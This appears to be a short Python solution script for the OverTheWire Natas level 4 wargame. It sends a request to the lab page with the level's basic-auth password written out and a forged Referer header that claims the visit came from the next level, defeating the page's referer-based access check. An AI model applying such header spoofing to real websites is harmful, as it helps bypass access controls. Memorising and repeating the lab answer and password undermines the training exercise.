 #! /usr/bin/python3
import requests
url = "http://natas4.natas.labs.overthewire.org/"
referer = "http://natas5.natas.labs.overthewire.org/"
s = requests.Session()
s.auth = ('natas4', 'Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ')
s.headers.update({'referer': referer})
r = s.get(url)
print(r.text)